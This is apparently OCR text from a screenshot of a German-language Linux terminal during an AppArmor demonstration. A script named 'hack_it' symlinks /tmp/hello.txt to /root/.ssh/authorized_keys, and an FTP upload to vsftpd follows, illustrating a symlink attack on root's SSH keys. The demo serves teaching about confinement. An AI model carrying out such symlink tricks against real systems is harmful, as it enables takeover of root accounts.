 scripts : ftp — Konsole
Datei Bearbeiten Ansicht Lesezeichen Einstellungen Hilfe
-rw-r--r-- 1 cb users 26833 27. Jun 2009 apparmor-profiles-111.tar.bz2
-rwxr-xr-x 1 root root 88 23. Jun 2009 hack_it*
-rwxr-xr-x 1 cb users 86 4. Nov 2017 hello*
-rwxr-xr-x 1 cb users 793 28. Mai 2016 init_demo*
cb@tux:~/linuxtag/apparmor/scripts> ./hack_it
+ ln -s /root/.ssh/authorized_keys /tmp/hello.txt
+ ls -l /tmp/hello.txt
lrwxrwxrwx 1 cb users 26 10. Aug 16:35 /tmp/hello.txt -> /root/.ssh/authorized_keys
cb@tux:~/linuxtag/apparmor/scripts> su
Passwort:
root@tux:/home/cb/linuxtag/apparmor/scripts> rcvsftpd restart
root@tux:/home/cb/linuxtag/apparmor/scripts> exit
cb@tux:~/linuxtag/apparmor/scripts> ftp demo@localhost
Trying ::1:21 ...
Connected to localhost.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put hello
E-Mail-Benachrichtigung
Von: (Cron Daemon)
<fetchmail@mail.home.cboltz.de>
Betreff: Cron <fetchmail@tux> fetchmail -f /etc/
fetchmailrc --silent
In: Posteingang
- : aa-genprof scripts : ftp
scripts : ftp — Konsole
16:44
10.08.19